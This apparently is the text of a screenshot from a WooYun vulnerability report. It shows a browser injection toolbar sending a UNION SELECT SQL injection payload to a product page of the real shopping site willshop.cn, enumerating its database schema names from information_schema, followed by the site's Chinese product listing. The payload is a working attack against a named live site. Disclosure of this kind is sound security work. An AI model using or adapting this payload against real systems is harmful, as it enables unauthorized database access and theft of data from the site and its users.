 willshopdb - 申请成为供...
www.willshop.cn/productdetail.php?id=822 AND 1=2 UNION ALL SELECT 1,2,
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.willshop.cn/productdetail.php?id=822 AND 1=2 UNION ALL SELECT
1,2,SCHEMA_NAME,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,5
7,58,59,60,61,62,63,64,65,66,67,68,69,70 from information_schema.schemata limit 5,1#
Enable Post data
Enable Referrer
为尔商城
www.willshop.cn
自己家的网站
登录
免费注册
搜索
帮助中心
企业宣传片
400-076-1118
首页 精品商城 大众商品 工具产品 粤购专区 买卖网 二手商品 商家入驻
主页 > 生活日用
【待上架】0.7黑色全自动铅笔笔芯
商品编号： wr100538
商品重量： kg
货号： B100538
计量单位:
商品积分: 0
市场价：￥0
已售出:0
会员价: ￥0.00
购买：: 1 可手动修改购买数量
颜色分类:
2B
www.wooyun.org